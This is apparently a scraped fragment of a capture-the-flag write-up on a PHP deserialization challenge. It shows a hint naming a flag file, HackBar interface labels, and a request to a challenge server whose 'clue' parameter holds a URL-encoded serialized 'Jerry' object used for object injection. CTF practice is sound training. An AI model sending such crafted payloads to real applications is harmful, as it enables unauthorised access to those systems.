 }
}
?>
cheese is hidden in flag_of_cheese.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://112.126.73.173:10086/Y2hlZXNlT25l.php?
clue=O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A19%3A%22%00%2A%00secretHidingSpot%22%3B
N%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D
Post data Referer User Agent Cookies Add Header Clear All